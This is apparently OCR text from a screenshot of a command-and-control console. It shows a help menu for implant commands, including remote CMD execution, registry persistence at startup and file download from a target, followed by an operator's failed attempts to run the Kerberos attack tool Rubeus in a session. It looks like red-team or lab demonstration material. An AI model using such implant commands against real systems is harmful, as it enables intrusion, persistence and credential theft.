 File Actions Edit View Help
pwd --> Print current working directory
payloads --> List payloads available on for either transfer or execution
shell <COMMAND> --> Run Windows CMD commands on target
sleep <milseconds> --> Adjust callback time [Default 5000] - HTTP only
persist <k_name> <payload> --> Deploy regsitry persistance to run a payload on startup(OPSEC: RISKY) - HTTP only
download <file> --> Download file from impant(dont use "" around file name or path) - HTTP only
kthuzad/Client01@127.0.0.1#> execute-ASM
[-] Session 0 does not exist
Enter command#>execute-ASM
Enter command#>use 0
RUNNING HTTP interaction mode
Deafult callback interval: 5 seconds
kthuzad/Client01@127.0.0.1#> execute-ASM /opt/SharpCollection/NetFramework_4.0_Any/Rubeus.exe
Converting /opt/SharpCollection/NetFramework_4.0_Any/Rubeus.exe
[-] File not found
kthuzad/Client01@127.0.0.1#> execute-ASM C:\Users\kthuzad\Downloads\Rubeus.exe
Converting C:\Users\kthuzad\Downloads\Rubeus.exe
[-] File not found
kthuzad/Client01@127.0.0.1#> pwd
kthuzad/Client01@127.0.0.1#>